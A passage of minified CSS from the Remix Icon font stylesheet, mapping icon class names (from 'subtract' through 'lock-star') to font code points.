"\f1ad"}.ri-subtract-fill:before{content:"\f1ae"}.ri-subtract-line:before{content:"\f1af"}.ri-subway-fill:before{content:"\f1b0"}.ri-subway-line:before{content:"\f1b1"}.ri-subway-wifi-fill:before{content:"\f1b2"}.ri-subway-wifi-line:before{content:"\f1b3"}.ri-suitcase-2-fill:before{content:"\f1b4"}.ri-suitcase-2-line:before{content:"\f1b5"}.ri-suitcase-3-fill:before{content:"\f1b6"}.ri-suitcase-3-line:before{content:"\f1b7"}.ri-suitcase-fill:before{content:"\f1b8"}.ri-suitcase-line:before{content:"\f1b9"}.ri-sun-cloudy-fill:before{content:"\f1ba"}.ri-sun-cloudy-line:before{content:"\f1bb"}.ri-sun-fill:before{content:"\f1bc"}.ri-sun-foggy-fill:before{content:"\f1bd"}.ri-sun-foggy-line:before{content:"\f1be"}.ri-sun-line:before{content:"\f1bf"}.ri-superscript-2:before{content:"\f1c0"}.ri-superscript:before{content:"\f1c1"}.ri-surgical-mask-fill:before{content:"\f1c2"}.ri-surgical-mask-line:before{content:"\f1c3"}.ri-surround-sound-fill:before{content:"\f1c4"}.ri-surround-sound-line:before{content:"\f1c5"}.ri-survey-fill:before{content:"\f1c6"}.ri-survey-line:before{content:"\f1c7"}.ri-swap-box-fill:before{content:"\f1c8"}.ri-swap-box-line:before{content:"\f1c9"}.ri-swap-fill:before{content:"\f1ca"}.ri-swap-line:before{content:"\f1cb"}.ri-switch-fill:before{content:"\f1cc"}.ri-switch-line:before{content:"\f1cd"}.ri-sword-fill:before{content:"\f1ce"}.ri-sword-line:before{content:"\f1cf"}.ri-syringe-fill:before{content:"\f1d0"}.ri-syringe-line:before{content:"\f1d1"}.ri-t-box-fill:before{content:"\f1d2"}.ri-t-box-line:before{content:"\f1d3"}.ri-t-shirt-2-fill:before{content:"\f1d4"}.ri-t-shirt-2-line:before{content:"\f1d5"}.ri-t-shirt-air-fill:before{content:"\f1d6"}.ri-t-shirt-air-line:before{content:"\f1d7"}.ri-t-shirt-fill:before{content:"\f1d8"}.ri-t-shirt-line:before{content:"\f1d9"}.ri-table-2:before{content:"\f1da"}.ri-table-alt-fill:before{content:"\f1db"}.ri-table-alt-line:before{content:"\f1dc"}.ri-table-fill:before{content:"\f1dd"}.ri-table-line:before{content:"\f1de"}.ri-tablet-fill:before{content:"\f1df"}.ri-tablet-line:before{content:"\f1e0"}.ri-takeaway-fill:before{content:"\f1e1"}.ri-takeaway-line:before{content:"\f1e2"}.ri-taobao-fill:before{content:"\f1e3"}.ri-taobao-line:before{content:"\f1e4"}.ri-tape-fill:before{content:"\f1e5"}.ri-tape-line:before{content:"\f1e6"}.ri-task-fill:before{content:"\f1e7"}.ri-task-line:before{content:"\f1e8"}.ri-taxi-fill:before{content:"\f1e9"}.ri-taxi-line:before{content:"\f1ea"}.ri-taxi-wifi-fill:before{content:"\f1eb"}.ri-taxi-wifi-line:before{content:"\f1ec"}.ri-team-fill:before{content:"\f1ed"}.ri-team-line:before{content:"\f1ee"}.ri-telegram-fill:before{content:"\f1ef"}.ri-telegram-line:before{content:"\f1f0"}.ri-temp-cold-fill:before{content:"\f1f1"}.ri-temp-cold-line:before{content:"\f1f2"}.ri-temp-hot-fill:before{content:"\f1f3"}.ri-temp-hot-line:before{content:"\f1f4"}.ri-terminal-box-fill:before{content:"\f1f5"}.ri-terminal-box-line:before{content:"\f1f6"}.ri-terminal-fill:before{content:"\f1f7"}.ri-terminal-line:before{content:"\f1f8"}.ri-terminal-window-fill:before{content:"\f1f9"}.ri-terminal-window-line:before{content:"\f1fa"}.ri-test-tube-fill:before{content:"\f1fb"}.ri-test-tube-line:before{content:"\f1fc"}.ri-text-direction-l:before{content:"\f1fd"}.ri-text-direction-r:before{content:"\f1fe"}.ri-text-spacing:before{content:"\f1ff"}.ri-text-wrap:before{content:"\f200"}.ri-text:before{content:"\f201"}.ri-thermometer-fill:before{content:"\f202"}.ri-thermometer-line:before{content:"\f203"}.ri-thumb-down-fill:before{content:"\f204"}.ri-thumb-down-line:before{content:"\f205"}.ri-thumb-up-fill:before{content:"\f206"}.ri-thumb-up-line:before{content:"\f207"}.ri-thunderstorms-fill:before{content:"\f208"}.ri-thunderstorms-line:before{content:"\f209"}.ri-ticket-2-fill:before{content:"\f20a"}.ri-ticket-2-line:before{content:"\f20b"}.ri-ticket-fill:before{content:"\f20c"}.ri-ticket-line:before{content:"\f20d"}.ri-time-fill:before{content:"\f20e"}.ri-time-line:before{content:"\f20f"}.ri-timer-2-fill:before{content:"\f210"}.ri-timer-2-line:before{content:"\f211"}.ri-timer-fill:before{content:"\f212"}.ri-timer-flash-fill:before{content:"\f213"}.ri-timer-flash-line:before{content:"\f214"}.ri-timer-line:before{content:"\f215"}.ri-todo-fill:before{content:"\f216"}.ri-todo-line:before{content:"\f217"}.ri-toggle-fill:before{content:"\f218"}.ri-toggle-line:before{content:"\f219"}.ri-tools-fill:before{content:"\f21a"}.ri-tools-line:before{content:"\f21b"}.ri-tornado-fill:before{content:"\f21c"}.ri-tornado-line:before{content:"\f21d"}.ri-trademark-fill:before{content:"\f21e"}.ri-trademark-line:before{content:"\f21f"}.ri-traffic-light-fill:before{content:"\f220"}.ri-traffic-light-line:before{content:"\f221"}.ri-train-fill:before{content:"\f222"}.ri-train-line:before{content:"\f223"}.ri-train-wifi-fill:before{content:"\f224"}.ri-train-wifi-line:before{content:"\f225"}.ri-translate-2:before{content:"\f226"}.ri-translate:before{content:"\f227"}.ri-travesti-fill:before{content:"\f228"}.ri-travesti-line:before{content:"\f229"}.ri-treasure-map-fill:before{content:"\f22a"}.ri-treasure-map-line:before{content:"\f22b"}.ri-trello-fill:before{content:"\f22c"}.ri-trello-line:before{content:"\f22d"}.ri-trophy-fill:before{content:"\f22e"}.ri-trophy-line:before{content:"\f22f"}.ri-truck-fill:before{content:"\f230"}.ri-truck-line:before{content:"\f231"}.ri-tumblr-fill:before{content:"\f232"}.ri-tumblr-line:before{content:"\f233"}.ri-tv-2-fill:before{content:"\f234"}.ri-tv-2-line:before{content:"\f235"}.ri-tv-fill:before{content:"\f236"}.ri-tv-line:before{content:"\f237"}.ri-twitch-fill:before{content:"\f238"}.ri-twitch-line:before{content:"\f239"}.ri-twitter-fill:before{content:"\f23a"}.ri-twitter-line:before{content:"\f23b"}.ri-typhoon-fill:before{content:"\f23c"}.ri-typhoon-line:before{content:"\f23d"}.ri-u-disk-fill:before{content:"\f23e"}.ri-u-disk-line:before{content:"\f23f"}.ri-ubuntu-fill:before{content:"\f240"}.ri-ubuntu-line:before{content:"\f241"}.ri-umbrella-fill:before{content:"\f242"}.ri-umbrella-line:before{content:"\f243"}.ri-underline:before{content:"\f244"}.ri-uninstall-fill:before{content:"\f245"}.ri-uninstall-line:before{content:"\f246"}.ri-unsplash-fill:before{content:"\f247"}.ri-unsplash-line:before{content:"\f248"}.ri-upload-2-fill:before{content:"\f249"}.ri-upload-2-line:before{content:"\f24a"}.ri-upload-cloud-2-fill:before{content:"\f24b"}.ri-upload-cloud-2-line:before{content:"\f24c"}.ri-upload-cloud-fill:before{content:"\f24d"}.ri-upload-cloud-line:before{content:"\f24e"}.ri-upload-fill:before{content:"\f24f"}.ri-upload-line:before{content:"\f250"}.ri-usb-fill:before{content:"\f251"}.ri-usb-line:before{content:"\f252"}.ri-user-2-fill:before{content:"\f253"}.ri-user-2-line:before{content:"\f254"}.ri-user-3-fill:before{content:"\f255"}.ri-user-3-line:before{content:"\f256"}.ri-user-4-fill:before{content:"\f257"}.ri-user-4-line:before{content:"\f258"}.ri-user-5-fill:before{content:"\f259"}.ri-user-5-line:before{content:"\f25a"}.ri-user-6-fill:before{content:"\f25b"}.ri-user-6-line:before{content:"\f25c"}.ri-user-add-fill:before{content:"\f25d"}.ri-user-add-line:before{content:"\f25e"}.ri-user-fill:before{content:"\f25f"}.ri-user-follow-fill:before{content:"\f260"}.ri-user-follow-line:before{content:"\f261"}.ri-user-heart-fill:before{content:"\f262"}.ri-user-heart-line:before{content:"\f263"}.ri-user-line:before{content:"\f264"}.ri-user-location-fill:before{content:"\f265"}.ri-user-location-line:before{content:"\f266"}.ri-user-received-2-fill:before{content:"\f267"}.ri-user-received-2-line:before{content:"\f268"}.ri-user-received-fill:before{content:"\f269"}.ri-user-received-line:before{content:"\f26a"}.ri-user-search-fill:before{content:"\f26b"}.ri-user-search-line:before{content:"\f26c"}.ri-user-settings-fill:before{content:"\f26d"}.ri-user-settings-line:before{content:"\f26e"}.ri-user-shared-2-fill:before{content:"\f26f"}.ri-user-shared-2-line:before{content:"\f270"}.ri-user-shared-fill:before{content:"\f271"}.ri-user-shared-line:before{content:"\f272"}.ri-user-smile-fill:before{content:"\f273"}.ri-user-smile-line:before{content:"\f274"}.ri-user-star-fill:before{content:"\f275"}.ri-user-star-line:before{content:"\f276"}.ri-user-unfollow-fill:before{content:"\f277"}.ri-user-unfollow-line:before{content:"\f278"}.ri-user-voice-fill:before{content:"\f279"}.ri-user-voice-line:before{content:"\f27a"}.ri-video-add-fill:before{content:"\f27b"}.ri-video-add-line:before{content:"\f27c"}.ri-video-chat-fill:before{content:"\f27d"}.ri-video-chat-line:before{content:"\f27e"}.ri-video-download-fill:before{content:"\f27f"}.ri-video-download-line:before{content:"\f280"}.ri-video-fill:before{content:"\f281"}.ri-video-line:before{content:"\f282"}.ri-video-upload-fill:before{content:"\f283"}.ri-video-upload-line:before{content:"\f284"}.ri-vidicon-2-fill:before{content:"\f285"}.ri-vidicon-2-line:before{content:"\f286"}.ri-vidicon-fill:before{content:"\f287"}.ri-vidicon-line:before{content:"\f288"}.ri-vimeo-fill:before{content:"\f289"}.ri-vimeo-line:before{content:"\f28a"}.ri-vip-crown-2-fill:before{content:"\f28b"}.ri-vip-crown-2-line:before{content:"\f28c"}.ri-vip-crown-fill:before{content:"\f28d"}.ri-vip-crown-line:before{content:"\f28e"}.ri-vip-diamond-fill:before{content:"\f28f"}.ri-vip-diamond-line:before{content:"\f290"}.ri-vip-fill:before{content:"\f291"}.ri-vip-line:before{content:"\f292"}.ri-virus-fill:before{content:"\f293"}.ri-virus-line:before{content:"\f294"}.ri-visa-fill:before{content:"\f295"}.ri-visa-line:before{content:"\f296"}.ri-voice-recognition-fill:before{content:"\f297"}.ri-voice-recognition-line:before{content:"\f298"}.ri-voiceprint-fill:before{content:"\f299"}.ri-voiceprint-line:before{content:"\f29a"}.ri-volume-down-fill:before{content:"\f29b"}.ri-volume-down-line:before{content:"\f29c"}.ri-volume-mute-fill:before{content:"\f29d"}.ri-volume-mute-line:before{content:"\f29e"}.ri-volume-off-vibrate-fill:before{content:"\f29f"}.ri-volume-off-vibrate-line:before{content:"\f2a0"}.ri-volume-up-fill:before{content:"\f2a1"}.ri-volume-up-line:before{content:"\f2a2"}.ri-volume-vibrate-fill:before{content:"\f2a3"}.ri-volume-vibrate-line:before{content:"\f2a4"}.ri-vuejs-fill:before{content:"\f2a5"}.ri-vuejs-line:before{content:"\f2a6"}.ri-walk-fill:before{content:"\f2a7"}.ri-walk-line:before{content:"\f2a8"}.ri-wallet-2-fill:before{content:"\f2a9"}.ri-wallet-2-line:before{content:"\f2aa"}.ri-wallet-3-fill:before{content:"\f2ab"}.ri-wallet-3-line:before{content:"\f2ac"}.ri-wallet-fill:before{content:"\f2ad"}.ri-wallet-line:before{content:"\f2ae"}.ri-water-flash-fill:before{content:"\f2af"}.ri-water-flash-line:before{content:"\f2b0"}.ri-webcam-fill:before{content:"\f2b1"}.ri-webcam-line:before{content:"\f2b2"}.ri-wechat-2-fill:before{content:"\f2b3"}.ri-wechat-2-line:before{content:"\f2b4"}.ri-wechat-fill:before{content:"\f2b5"}.ri-wechat-line:before{content:"\f2b6"}.ri-wechat-pay-fill:before{content:"\f2b7"}.ri-wechat-pay-line:before{content:"\f2b8"}.ri-weibo-fill:before{content:"\f2b9"}.ri-weibo-line:before{content:"\f2ba"}.ri-whatsapp-fill:before{content:"\f2bb"}.ri-whatsapp-line:before{content:"\f2bc"}.ri-wheelchair-fill:before{content:"\f2bd"}.ri-wheelchair-line:before{content:"\f2be"}.ri-wifi-fill:before{content:"\f2bf"}.ri-wifi-line:before{content:"\f2c0"}.ri-wifi-off-fill:before{content:"\f2c1"}.ri-wifi-off-line:before{content:"\f2c2"}.ri-window-2-fill:before{content:"\f2c3"}.ri-window-2-line:before{content:"\f2c4"}.ri-window-fill:before{content:"\f2c5"}.ri-window-line:before{content:"\f2c6"}.ri-windows-fill:before{content:"\f2c7"}.ri-windows-line:before{content:"\f2c8"}.ri-windy-fill:before{content:"\f2c9"}.ri-windy-line:before{content:"\f2ca"}.ri-wireless-charging-fill:before{content:"\f2cb"}.ri-wireless-charging-line:before{content:"\f2cc"}.ri-women-fill:before{content:"\f2cd"}.ri-women-line:before{content:"\f2ce"}.ri-wubi-input:before{content:"\f2cf"}.ri-xbox-fill:before{content:"\f2d0"}.ri-xbox-line:before{content:"\f2d1"}.ri-xing-fill:before{content:"\f2d2"}.ri-xing-line:before{content:"\f2d3"}.ri-youtube-fill:before{content:"\f2d4"}.ri-youtube-line:before{content:"\f2d5"}.ri-zcool-fill:before{content:"\f2d6"}.ri-zcool-line:before{content:"\f2d7"}.ri-zhihu-fill:before{content:"\f2d8"}.ri-zhihu-line:before{content:"\f2d9"}.ri-zoom-in-fill:before{content:"\f2da"}.ri-zoom-in-line:before{content:"\f2db"}.ri-zoom-out-fill:before{content:"\f2dc"}.ri-zoom-out-line:before{content:"\f2dd"}.ri-zzz-fill:before{content:"\f2de"}.ri-zzz-line:before{content:"\f2df"}.ri-arrow-down-double-fill:before{content:"\f2e0"}.ri-arrow-down-double-line:before{content:"\f2e1"}.ri-arrow-left-double-fill:before{content:"\f2e2"}.ri-arrow-left-double-line:before{content:"\f2e3"}.ri-arrow-right-double-fill:before{content:"\f2e4"}.ri-arrow-right-double-line:before{content:"\f2e5"}.ri-arrow-turn-back-fill:before{content:"\f2e6"}.ri-arrow-turn-back-line:before{content:"\f2e7"}.ri-arrow-turn-forward-fill:before{content:"\f2e8"}.ri-arrow-turn-forward-line:before{content:"\f2e9"}.ri-arrow-up-double-fill:before{content:"\f2ea"}.ri-arrow-up-double-line:before{content:"\f2eb"}.ri-bard-fill:before{content:"\f2ec"}.ri-bard-line:before{content:"\f2ed"}.ri-bootstrap-fill:before{content:"\f2ee"}.ri-bootstrap-line:before{content:"\f2ef"}.ri-box-1-fill:before{content:"\f2f0"}.ri-box-1-line:before{content:"\f2f1"}.ri-box-2-fill:before{content:"\f2f2"}.ri-box-2-line:before{content:"\f2f3"}.ri-box-3-fill:before{content:"\f2f4"}.ri-box-3-line:before{content:"\f2f5"}.ri-brain-fill:before{content:"\f2f6"}.ri-brain-line:before{content:"\f2f7"}.ri-candle-fill:before{content:"\f2f8"}.ri-candle-line:before{content:"\f2f9"}.ri-cash-fill:before{content:"\f2fa"}.ri-cash-line:before{content:"\f2fb"}.ri-contract-left-fill:before{content:"\f2fc"}.ri-contract-left-line:before{content:"\f2fd"}.ri-contract-left-right-fill:before{content:"\f2fe"}.ri-contract-left-right-line:before{content:"\f2ff"}.ri-contract-right-fill:before{content:"\f300"}.ri-contract-right-line:before{content:"\f301"}.ri-contract-up-down-fill:before{content:"\f302"}.ri-contract-up-down-line:before{content:"\f303"}.ri-copilot-fill:before{content:"\f304"}.ri-copilot-line:before{content:"\f305"}.ri-corner-down-left-fill:before{content:"\f306"}.ri-corner-down-left-line:before{content:"\f307"}.ri-corner-down-right-fill:before{content:"\f308"}.ri-corner-down-right-line:before{content:"\f309"}.ri-corner-left-down-fill:before{content:"\f30a"}.ri-corner-left-down-line:before{content:"\f30b"}.ri-corner-left-up-fill:before{content:"\f30c"}.ri-corner-left-up-line:before{content:"\f30d"}.ri-corner-right-down-fill:before{content:"\f30e"}.ri-corner-right-down-line:before{content:"\f30f"}.ri-corner-right-up-fill:before{content:"\f310"}.ri-corner-right-up-line:before{content:"\f311"}.ri-corner-up-left-double-fill:before{content:"\f312"}.ri-corner-up-left-double-line:before{content:"\f313"}.ri-corner-up-left-fill:before{content:"\f314"}.ri-corner-up-left-line:before{content:"\f315"}.ri-corner-up-right-double-fill:before{content:"\f316"}.ri-corner-up-right-double-line:before{content:"\f317"}.ri-corner-up-right-fill:before{content:"\f318"}.ri-corner-up-right-line:before{content:"\f319"}.ri-cross-fill:before{content:"\f31a"}.ri-cross-line:before{content:"\f31b"}.ri-edge-new-fill:before{content:"\f31c"}.ri-edge-new-line:before{content:"\f31d"}.ri-equal-fill:before{content:"\f31e"}.ri-equal-line:before{content:"\f31f"}.ri-expand-left-fill:before{content:"\f320"}.ri-expand-left-line:before{content:"\f321"}.ri-expand-left-right-fill:before{content:"\f322"}.ri-expand-left-right-line:before{content:"\f323"}.ri-expand-right-fill:before{content:"\f324"}.ri-expand-right-line:before{content:"\f325"}.ri-expand-up-down-fill:before{content:"\f326"}.ri-expand-up-down-line:before{content:"\f327"}.ri-flickr-fill:before{content:"\f328"}.ri-flickr-line:before{content:"\f329"}.ri-forward-10-fill:before{content:"\f32a"}.ri-forward-10-line:before{content:"\f32b"}.ri-forward-15-fill:before{content:"\f32c"}.ri-forward-15-line:before{content:"\f32d"}.ri-forward-30-fill:before{content:"\f32e"}.ri-forward-30-line:before{content:"\f32f"}.ri-forward-5-fill:before{content:"\f330"}.ri-forward-5-line:before{content:"\f331"}.ri-graduation-cap-fill:before{content:"\f332"}.ri-graduation-cap-line:before{content:"\f333"}.ri-home-office-fill:before{content:"\f334"}.ri-home-office-line:before{content:"\f335"}.ri-hourglass-2-fill:before{content:"\f336"}.ri-hourglass-2-line:before{content:"\f337"}.ri-hourglass-fill:before{content:"\f338"}.ri-hourglass-line:before{content:"\f339"}.ri-javascript-fill:before{content:"\f33a"}.ri-javascript-line:before{content:"\f33b"}.ri-loop-left-fill:before{content:"\f33c"}.ri-loop-left-line:before{content:"\f33d"}.ri-loop-right-fill:before{content:"\f33e"}.ri-loop-right-line:before{content:"\f33f"}.ri-memories-fill:before{content:"\f340"}.ri-memories-line:before{content:"\f341"}.ri-meta-fill:before{content:"\f342"}.ri-meta-line:before{content:"\f343"}.ri-microsoft-loop-fill:before{content:"\f344"}.ri-microsoft-loop-line:before{content:"\f345"}.ri-nft-fill:before{content:"\f346"}.ri-nft-line:before{content:"\f347"}.ri-notion-fill:before{content:"\f348"}.ri-notion-line:before{content:"\f349"}.ri-openai-fill:before{content:"\f34a"}.ri-openai-line:before{content:"\f34b"}.ri-overline:before{content:"\f34c"}.ri-p2p-fill:before{content:"\f34d"}.ri-p2p-line:before{content:"\f34e"}.ri-presentation-fill:before{content:"\f34f"}.ri-presentation-line:before{content:"\f350"}.ri-replay-10-fill:before{content:"\f351"}.ri-replay-10-line:before{content:"\f352"}.ri-replay-15-fill:before{content:"\f353"}.ri-replay-15-line:before{content:"\f354"}.ri-replay-30-fill:before{content:"\f355"}.ri-replay-30-line:before{content:"\f356"}.ri-replay-5-fill:before{content:"\f357"}.ri-replay-5-line:before{content:"\f358"}.ri-school-fill:before{content:"\f359"}.ri-school-line:before{content:"\f35a"}.ri-shining-2-fill:before{content:"\f35b"}.ri-shining-2-line:before{content:"\f35c"}.ri-shining-fill:before{content:"\f35d"}.ri-shining-line:before{content:"\f35e"}.ri-sketching:before{content:"\f35f"}.ri-skip-down-fill:before{content:"\f360"}.ri-skip-down-line:before{content:"\f361"}.ri-skip-left-fill:before{content:"\f362"}.ri-skip-left-line:before{content:"\f363"}.ri-skip-right-fill:before{content:"\f364"}.ri-skip-right-line:before{content:"\f365"}.ri-skip-up-fill:before{content:"\f366"}.ri-skip-up-line:before{content:"\f367"}.ri-slow-down-fill:before{content:"\f368"}.ri-slow-down-line:before{content:"\f369"}.ri-sparkling-2-fill:before{content:"\f36a"}.ri-sparkling-2-line:before{content:"\f36b"}.ri-sparkling-fill:before{content:"\f36c"}.ri-sparkling-line:before{content:"\f36d"}.ri-speak-fill:before{content:"\f36e"}.ri-speak-line:before{content:"\f36f"}.ri-speed-up-fill:before{content:"\f370"}.ri-speed-up-line:before{content:"\f371"}.ri-tiktok-fill:before{content:"\f372"}.ri-tiktok-line:before{content:"\f373"}.ri-token-swap-fill:before{content:"\f374"}.ri-token-swap-line:before{content:"\f375"}.ri-unpin-fill:before{content:"\f376"}.ri-unpin-line:before{content:"\f377"}.ri-wechat-channels-fill:before{content:"\f378"}.ri-wechat-channels-line:before{content:"\f379"}.ri-wordpress-fill:before{content:"\f37a"}.ri-wordpress-line:before{content:"\f37b"}.ri-blender-fill:before{content:"\f37c"}.ri-blender-line:before{content:"\f37d"}.ri-emoji-sticker-fill:before{content:"\f37e"}.ri-emoji-sticker-line:before{content:"\f37f"}.ri-git-close-pull-request-fill:before{content:"\f380"}.ri-git-close-pull-request-line:before{content:"\f381"}.ri-instance-fill:before{content:"\f382"}.ri-instance-line:before{content:"\f383"}.ri-megaphone-fill:before{content:"\f384"}.ri-megaphone-line:before{content:"\f385"}.ri-pass-expired-fill:before{content:"\f386"}.ri-pass-expired-line:before{content:"\f387"}.ri-pass-pending-fill:before{content:"\f388"}.ri-pass-pending-line:before{content:"\f389"}.ri-pass-valid-fill:before{content:"\f38a"}.ri-pass-valid-line:before{content:"\f38b"}.ri-ai-generate:before{content:"\f38c"}.ri-calendar-close-fill:before{content:"\f38d"}.ri-calendar-close-line:before{content:"\f38e"}.ri-draggable:before{content:"\f38f"}.ri-font-family:before{content:"\f390"}.ri-font-mono:before{content:"\f391"}.ri-font-sans-serif:before{content:"\f392"}.ri-font-sans:before{content:"\f393"}.ri-hard-drive-3-fill:before{content:"\f394"}.ri-hard-drive-3-line:before{content:"\f395"}.ri-kick-fill:before{content:"\f396"}.ri-kick-line:before{content:"\f397"}.ri-list-check-3:before{content:"\f398"}.ri-list-indefinite:before{content:"\f399"}.ri-list-ordered-2:before{content:"\f39a"}.ri-list-radio:before{content:"\f39b"}.ri-openbase-fill:before{content:"\f39c"}.ri-openbase-line:before{content:"\f39d"}.ri-planet-fill:before{content:"\f39e"}.ri-planet-line:before{content:"\f39f"}.ri-prohibited-fill:before{content:"\f3a0"}.ri-prohibited-line:before{content:"\f3a1"}.ri-quote-text:before{content:"\f3a2"}.ri-seo-fill:before{content:"\f3a3"}.ri-seo-line:before{content:"\f3a4"}.ri-slash-commands:before{content:"\f3a5"}.ri-archive-2-fill:before{content:"\f3a6"}.ri-archive-2-line:before{content:"\f3a7"}.ri-inbox-2-fill:before{content:"\f3a8"}.ri-inbox-2-line:before{content:"\f3a9"}.ri-shake-hands-fill:before{content:"\f3aa"}.ri-shake-hands-line:before{content:"\f3ab"}.ri-supabase-fill:before{content:"\f3ac"}.ri-supabase-line:before{content:"\f3ad"}.ri-water-percent-fill:before{content:"\f3ae"}.ri-water-percent-line:before{content:"\f3af"}.ri-yuque-fill:before{content:"\f3b0"}.ri-yuque-line:before{content:"\f3b1"}.ri-crosshair-2-fill:before{content:"\f3b2"}.ri-crosshair-2-line:before{content:"\f3b3"}.ri-crosshair-fill:before{content:"\f3b4"}.ri-crosshair-line:before{content:"\f3b5"}.ri-file-close-fill:before{content:"\f3b6"}.ri-file-close-line:before{content:"\f3b7"}.ri-infinity-fill:before{content:"\f3b8"}.ri-infinity-line:before{content:"\f3b9"}.ri-rfid-fill:before{content:"\f3ba"}.ri-rfid-line:before{content:"\f3bb"}.ri-slash-commands-2:before{content:"\f3bc"}.ri-user-forbid-fill:before{content:"\f3bd"}.ri-user-forbid-line:before{content:"\f3be"}.ri-beer-fill:before{content:"\f3bf"}.ri-beer-line:before{content:"\f3c0"}.ri-circle-fill:before{content:"\f3c1"}.ri-circle-line:before{content:"\f3c2"}.ri-dropdown-list:before{content:"\f3c3"}.ri-file-image-fill:before{content:"\f3c4"}.ri-file-image-line:before{content:"\f3c5"}.ri-file-pdf-2-fill:before{content:"\f3c6"}.ri-file-pdf-2-line:before{content:"\f3c7"}.ri-file-video-fill:before{content:"\f3c8"}.ri-file-video-line:before{content:"\f3c9"}.ri-folder-image-fill:before{content:"\f3ca"}.ri-folder-image-line:before{content:"\f3cb"}.ri-folder-video-fill:before{content:"\f3cc"}.ri-folder-video-line:before{content:"\f3cd"}.ri-hexagon-fill:before{content:"\f3ce"}.ri-hexagon-line:before{content:"\f3cf"}.ri-menu-search-fill:before{content:"\f3d0"}.ri-menu-search-line:before{content:"\f3d1"}.ri-octagon-fill:before{content:"\f3d2"}.ri-octagon-line:before{content:"\f3d3"}.ri-pentagon-fill:before{content:"\f3d4"}.ri-pentagon-line:before{content:"\f3d5"}.ri-rectangle-fill:before{content:"\f3d6"}.ri-rectangle-line:before{content:"\f3d7"}.ri-robot-2-fill:before{content:"\f3d8"}.ri-robot-2-line:before{content:"\f3d9"}.ri-shapes-fill:before{content:"\f3da"}.ri-shapes-line:before{content:"\f3db"}.ri-square-fill:before{content:"\f3dc"}.ri-square-line:before{content:"\f3dd"}.ri-tent-fill:before{content:"\f3de"}.ri-tent-line:before{content:"\f3df"}.ri-threads-fill:before{content:"\f3e0"}.ri-threads-line:before{content:"\f3e1"}.ri-tree-fill:before{content:"\f3e2"}.ri-tree-line:before{content:"\f3e3"}.ri-triangle-fill:before{content:"\f3e4"}.ri-triangle-line:before{content:"\f3e5"}.ri-twitter-x-fill:before{content:"\f3e6"}.ri-twitter-x-line:before{content:"\f3e7"}.ri-verified-badge-fill:before{content:"\f3e8"}.ri-verified-badge-line:before{content:"\f3e9"}.ri-armchair-fill:before{content:"\f3ea"}.ri-armchair-line:before{content:"\f3eb"}.ri-bnb-fill:before{content:"\f3ec"}.ri-bnb-line:before{content:"\f3ed"}.ri-bread-fill:before{content:"\f3ee"}.ri-bread-line:before{content:"\f3ef"}.ri-btc-fill:before{content:"\f3f0"}.ri-btc-line:before{content:"\f3f1"}.ri-calendar-schedule-fill:before{content:"\f3f2"}.ri-calendar-schedule-line:before{content:"\f3f3"}.ri-dice-1-fill:before{content:"\f3f4"}.ri-dice-1-line:before{content:"\f3f5"}.ri-dice-2-fill:before{content:"\f3f6"}.ri-dice-2-line:before{content:"\f3f7"}.ri-dice-3-fill:before{content:"\f3f8"}.ri-dice-3-line:before{content:"\f3f9"}.ri-dice-4-fill:before{content:"\f3fa"}.ri-dice-4-line:before{content:"\f3fb"}.ri-dice-5-fill:before{content:"\f3fc"}.ri-dice-5-line:before{content:"\f3fd"}.ri-dice-6-fill:before{content:"\f3fe"}.ri-dice-6-line:before{content:"\f3ff"}.ri-dice-fill:before{content:"\f400"}.ri-dice-line:before{content:"\f401"}.ri-drinks-fill:before{content:"\f402"}.ri-drinks-line:before{content:"\f403"}.ri-equalizer-2-fill:before{content:"\f404"}.ri-equalizer-2-line:before{content:"\f405"}.ri-equalizer-3-fill:before{content:"\f406"}.ri-equalizer-3-line:before{content:"\f407"}.ri-eth-fill:before{content:"\f408"}.ri-eth-line:before{content:"\f409"}.ri-flower-fill:before{content:"\f40a"}.ri-flower-line:before{content:"\f40b"}.ri-glasses-2-fill:before{content:"\f40c"}.ri-glasses-2-line:before{content:"\f40d"}.ri-glasses-fill:before{content:"\f40e"}.ri-glasses-line:before{content:"\f40f"}.ri-goggles-fill:before{content:"\f410"}.ri-goggles-line:before{content:"\f411"}.ri-image-circle-fill:before{content:"\f412"}.ri-image-circle-line:before{content:"\f413"}.ri-info-i:before{content:"\f414"}.ri-money-rupee-circle-fill:before{content:"\f415"}.ri-money-rupee-circle-line:before{content:"\f416"}.ri-news-fill:before{content:"\f417"}.ri-news-line:before{content:"\f418"}.ri-robot-3-fill:before{content:"\f419"}.ri-robot-3-line:before{content:"\f41a"}.ri-share-2-fill:before{content:"\f41b"}.ri-share-2-line:before{content:"\f41c"}.ri-sofa-fill:before{content:"\f41d"}.ri-sofa-line:before{content:"\f41e"}.ri-svelte-fill:before{content:"\f41f"}.ri-svelte-line:before{content:"\f420"}.ri-vk-fill:before{content:"\f421"}.ri-vk-line:before{content:"\f422"}.ri-xrp-fill:before{content:"\f423"}.ri-xrp-line:before{content:"\f424"}.ri-xtz-fill:before{content:"\f425"}.ri-xtz-line:before{content:"\f426"}.ri-archive-stack-fill:before{content:"\f427"}.ri-archive-stack-line:before{content:"\f428"}.ri-bowl-fill:before{content:"\f429"}.ri-bowl-line:before{content:"\f42a"}.ri-calendar-view:before{content:"\f42b"}.ri-carousel-view:before{content:"\f42c"}.ri-code-block:before{content:"\f42d"}.ri-color-filter-fill:before{content:"\f42e"}.ri-color-filter-line:before{content:"\f42f"}.ri-contacts-book-3-fill:before{content:"\f430"}.ri-contacts-book-3-line:before{content:"\f431"}.ri-contract-fill:before{content:"\f432"}.ri-contract-line:before{content:"\f433"}.ri-drinks-2-fill:before{content:"\f434"}.ri-drinks-2-line:before{content:"\f435"}.ri-export-fill:before{content:"\f436"}.ri-export-line:before{content:"\f437"}.ri-file-check-fill:before{content:"\f438"}.ri-file-check-line:before{content:"\f439"}.ri-focus-mode:before{content:"\f43a"}.ri-folder-6-fill:before{content:"\f43b"}.ri-folder-6-line:before{content:"\f43c"}.ri-folder-check-fill:before{content:"\f43d"}.ri-folder-check-line:before{content:"\f43e"}.ri-folder-close-fill:before{content:"\f43f"}.ri-folder-close-line:before{content:"\f440"}.ri-folder-cloud-fill:before{content:"\f441"}.ri-folder-cloud-line:before{content:"\f442"}.ri-gallery-view-2:before{content:"\f443"}.ri-gallery-view:before{content:"\f444"}.ri-hand:before{content:"\f445"}.ri-import-fill:before{content:"\f446"}.ri-import-line:before{content:"\f447"}.ri-information-2-fill:before{content:"\f448"}.ri-information-2-line:before{content:"\f449"}.ri-kanban-view-2:before{content:"\f44a"}.ri-kanban-view:before{content:"\f44b"}.ri-list-view:before{content:"\f44c"}.ri-lock-star-fill:before{content:"\f44d"}.ri-l